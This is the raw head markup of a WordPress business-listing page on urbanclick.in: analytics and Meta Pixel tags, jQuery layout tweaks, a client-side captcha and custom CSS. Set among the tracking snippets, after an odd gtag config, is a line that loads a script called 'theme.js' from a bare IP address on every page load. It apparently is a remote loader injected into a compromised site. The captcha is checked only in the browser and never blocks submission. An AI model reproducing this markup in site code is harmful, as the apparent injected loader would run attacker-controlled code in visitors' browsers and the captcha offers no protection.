<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/46820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=46820' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmystech-machines-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.0" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-46820">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
